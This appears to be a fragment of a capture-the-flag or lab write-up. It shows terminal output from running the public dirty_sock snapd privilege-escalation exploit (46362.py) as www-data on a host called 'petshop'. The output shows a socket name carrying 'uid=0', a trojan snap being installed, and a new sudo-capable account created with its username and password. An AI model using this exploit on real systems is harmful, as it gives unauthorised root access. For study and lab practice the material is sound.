 www-data@petshop:/tmp$ python3 46362.py
python3 46362.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/oitafreeyi;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************